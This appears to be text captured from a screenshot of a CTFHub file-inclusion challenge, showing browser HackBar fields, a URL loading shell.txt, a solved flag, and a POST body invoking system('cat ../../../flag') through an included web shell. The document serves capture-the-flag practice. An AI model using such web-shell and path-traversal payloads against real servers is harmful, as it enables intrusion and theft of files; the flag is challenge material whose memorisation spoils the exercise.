 不安全 challenge-008d69e8e84f4311.sandbox.ctfhub.com:10800/?file=shell.txt
ctfhub{da290e74ffc6b78bede52386}
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-008d69e8e84f4311.sandbox.ctfhub.com:10800/?file=shell.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctfhub=system('cat ../../../flag');